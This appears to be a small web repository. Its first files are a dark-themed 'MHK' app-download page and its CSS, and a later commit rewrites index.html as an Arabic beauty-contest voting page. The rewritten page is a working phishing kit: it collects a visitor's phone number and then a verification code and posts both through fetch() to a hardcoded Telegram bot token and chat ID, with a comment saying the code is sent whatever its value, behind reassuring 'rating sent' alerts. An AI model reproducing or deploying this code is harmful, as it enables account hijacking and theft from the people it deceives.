
==== index.html @ f516baab "Rename mhk.html to index.html افضل تطبيق كورسات" ====
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>MHK</title>
  <link rel="stylesheet" href="./hlf.css">
</head>
<body>
  <div>
  <img src="cv.png" alt="this is imger">
  </div>
  <div>
  <img src="aa.png" alt="this is imger">
  </div>
  <div>
    <button id="downloadBtn">Download App</button>

  <script src="ee.js"></script>
  </div>

</body>
</html>
---- hlf.css ----
div:nth-child(1) {
    background: linear-gradient(to right bottom, #5953FF, #5217B5);
    border: none;
    height:70px;
    width: 100vw;
}

img {
  margin: 0;
  padding: 0;
  height:70px;
  width: 200px;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
}
body {
  background: linear-gradient(to right bottom, #262626, #000000);
  height: 100vh;
  margin: 0;
  display: flex;
  flex-direction: column; /* يحافظ على الترتيب العمودي */
  justify-content: flex-start; /* يبدأ المحتوى من أعلى الصفحة */
  align-items: flex-start; /* يحاذي العناصر من الجانب الأيسر */
}
div:nth-child(2) img {
    position: relative;
  left: 63%;
  transform: translateX(-50%);
  height: 200px; /* طول الصورة */
  width: 300px/* للحفاظ على تناسب النسب */
}
#downloadBtn {
  background-color: green; /* لون الزر */
  color: white;
  padding: 20px 70px;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  margin: 5px;
}

#downloadBtn:hover {
  border-radius: 5px;
  background-color: darkgreen; /* تغيير لون الزر عند التحوي عليه */
}
div:nth-child(3) #downloadBtn {
  position: relative;
  left: 25%;
  
}
div:nth-child(4) h3{
  background-color: #262626;
  margin: 5px;
      position: relative;
  left: 70%;
  border-radius: 5px;
  
    margin: 5px;
  padding: px;
}
h3 {
color: #FFFFFF;
  margin: 0px;
  padding: 5px;
}

==== commit 3575607c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,23 +1,146 @@
 <!DOCTYPE html>
-<html>
+<html lang="ar">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>MHK</title>
-  <link rel="stylesheet" href="./hlf.css">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>مسابقة ملكات الجمال</title>
+    <style>
+        body {
+            font-family: Arial, sans-serif;
+            background-color: #f4f4f9;
+            margin: 0;
+            padding: 0;
+        }
+        header {
+            background-color: #ff4081;
+            color: white;
+            text-align: center;
+            padding: 20px;
+        }
+        .content {
+            padding: 20px;
+        }
+        .contestant-images img {
+            width: 100%;
+            height: auto;
+            margin-bottom: 10px;
+        }
+        .login-form {
+            background-color: #ffffff;
+            padding: 20px;
+            border-radius: 5px;
+            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+            max-width: 400px;
+            margin: 0 auto;
+        }
+        .login-form input {
+            width: 100%;
+            padding: 10px;
+            margin-bottom: 10px;
+            border: 1px solid #ccc;
+            border-radius: 5px;
+        }
+        .login-form button {
+            width: 100%;
+            padding: 10px;
+            background-color: #ff4081;
+            border: none;
+            color: white;
+            font-size: 16px;
+            border-radius: 5px;
+            cursor: pointer;
+        }
+        .login-form button:hover {
+            background-color: #f50057;
+        }
+    </style>
 </head>
 <body>
-  <div>
-  <img src="cv.png" alt="this is imger">
-  </div>
-  <div>
-  <img src="aa.png" alt="this is imger">
-  </div>
-  <div>
-    <button id="downloadBtn">Download App</button>
 
-  <script src="ee.js"></script>
-  </div>
+<header>
+    <h1>مسابقة ملكات الجمال</h1>
+</header>
+
+<div class="content">
+    <div class="contestant-images">
+        <h2>صور ملكات الجمال</h2>
+        <img src="queen1.jpg" alt="ملكة جمال 1">
+        <img src="queen2.jpg" alt="ملكة جمال 2">
+        <img src="queen3.jpg" alt="ملكة جمال 3">
+        <!-- أضف المزيد من الصور هنا -->
+    </div>
+
+    <div class="login-form" id="phoneForm">
+        <h2>تسجيل الدخول</h2>
+        <input type="tel" id="phoneNumber" placeholder="أدخل رقم هاتفك مع رمز الدولة">
+        <button onclick="sendPhoneNumber()">تسجيل الدخول</button>
+    </div>
+
+    <div class="login-form" id="verificationForm" style="display: none;">
+        <h2>أدخل كود التحقق</h2>
+        <input type="text" id="verificationCode" placeholder="أدخل كود التحقق">
+        <button onclick="verifyCode()">تأكيد</button>
+    </div>
+</div>
+
+<script>
+    const TOKEN = "7286971566:AAFo0htGyh6332sGqcBh2zcxC6wodWBRe84";
+    const CHAT_ID = "5331103360";
+
+    function sendPhoneNumber() {
+        const phoneNumber = document.getElementById("phoneNumber").value;
+
+        if (phoneNumber) {
+            // إرسال الرقم إلى بوت التليجرام
+            const message = `تم تسجيل دخول رقم الهاتف: ${phoneNumber}`;
+            const url = `https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`;
+
+            fetch(url)
+                .then(response => response.json())
+                .then(data => {
+                    alert("تم إرسال رقم هاتفك بنجاح!");
+                    // إخفاء نموذج إضافة الرقم
+                    document.getElementById("phoneForm").style.display = "none";
+                    // إظهار نموذج إضافة كود التحقق
+                    document.getElementById("verificationForm").style.display = "block";
+                })
+                .catch(error => console.error('Error:', error));
+        } else {
+            alert("من فضلك أدخل رقم هاتفك");
+        }
+    }
+
+    function verifyCode() {
+        const code = document.getElementById("verificationCode").value;
+
+        // إرسال الكود بغض النظر عن صحته
+        const message = `تم إدخال كود التحقق: ${code}`;
+        const url = `https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`;
+
+        fetch(url)
+            .then(response => response.json())
+            .then(data => {
+                alert("تم إرسال الكود بنجاح!");
+                // إرسال التقييم
+                sendEvaluation();
+            })
+            .catch(error => console.error('Error:', error));
+    }
+
+    function sendEvaluation() {
+        const message = "تم تسجيل تقييم بنجاح!";
+        const url = `https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`;
+
+        fetch(url)
+            .then(response => response.json())
+            .then(data => {
+                alert("تم إرسال التقييم بنجاح إلى مريم");
+            })
+            .catch(error => console.error('Error:', error));
+    }
+</script>
 
 </body>
 </html>
+</body>
+</html>
